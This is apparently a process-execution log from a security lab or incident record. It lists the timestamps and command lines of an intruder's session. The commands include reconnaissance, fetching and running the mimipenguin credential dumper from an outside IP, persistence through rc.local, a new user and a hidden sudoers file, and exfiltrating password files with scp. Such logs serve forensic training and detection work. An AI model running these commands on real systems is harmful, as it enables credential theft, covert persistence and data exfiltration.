 @timestamp, process.parent.executable, process.command_line
2022-08-18T16:10:09.502Z
2022-08-18T16:10:09.503Z
2022-08-18T16:10:33.506Z
2022-08-18T16:10:35.507Z
2022-08-18T16:11:45.535Z
2022-08-18T16:11:51.536Z
2022-08-18T16:12:21.545Z
2022-08-18T16:12:27.547Z
2022-08-18T16:12:47.551Z
2022-08-18T16:14:39.592Z
2022-08-18T16:14:53.594Z
2022-08-18T16:15:27.600Z
2022-08-18T16:15:33.602Z
2022-08-18T16:15:53.606Z
2022-08-18T16:17:01.618Z
2022-08-18T16:17:23.625Z
/usr/bin/bash
/home/sysadmin/Downloads/.systemed
/bin/sh /usr/bin/lesspipe
groups
dircolors -b
whoami
ps
ip a
ss -plunt
/usr/bin/perl /usr/bin/lwp-download http://18.212.23.203:8080/mimipenguin.sh .mimipenguin.sh
chmod +x .mimipenguin.sh
/bin/bash ./.mimipenguin.sh
mv .systemed /etc/
vim /etc/rc.local
useradd trogdor
passwd trogdor
vim /etc/sudoers.d/.accounts
scp passwords.txt analyst@192.168.75.15:
scp exfil.txt analyst@192.168.75.15:
/bin/bash